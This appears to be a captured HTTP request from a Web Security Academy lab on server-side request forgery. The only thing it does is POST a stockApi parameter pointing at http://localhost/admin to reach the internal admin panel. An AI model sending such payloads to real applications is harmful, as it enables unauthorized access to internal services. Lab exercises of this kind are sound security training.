 POST /product/stock HTTP/2
Host: 0a3a008f045906a883f92a3b00fb00d3.web-security-academy.net
Cookie: session=iOlbcowtJgcDjTOtRyvCwJAI8PAOkYxf; session=O9rA7TtX2dfgeWiar1456cymcYgETjc0
Content-Length: 107
Sec-Ch-Ua: "Not_A Brand";v="99", "Google Chrome";v="109", "Chromium";v="109"
Sec-Ch-Ua-Platform: "Linux"
Sec-Ch-Ua-Mobile: ?0
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.0.0 Sa
Content-Type: application/x-www-form-urlencoded
Accept: */*
Origin: https://0a3a008f045906a883f92a3b00fb00d3.web-security-academy.net
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer: https://0a3a008f045906a883f92a3b00fb00d3.web-security-academy.net/product?productId=1
Accept-Encoding: gzip, deflate
Accept-Language: pt-BR,pt;q=0.9,en-US;q=0.8,en;q=0.7
stockApi=http%3A%2F%2Flocalhost/admin